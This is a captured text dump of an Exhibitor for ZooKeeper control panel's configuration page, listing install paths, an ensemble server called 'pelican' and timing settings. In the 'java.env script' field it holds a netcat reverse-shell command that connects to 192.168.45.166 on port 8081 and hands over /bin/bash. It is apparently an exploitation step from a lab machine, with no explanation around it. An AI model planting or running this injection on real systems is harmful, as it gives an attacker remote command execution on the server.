 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections
Hover over tex
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script /bin/nc 192.168.45.166 8081 -e /bin/bash
log4j.properties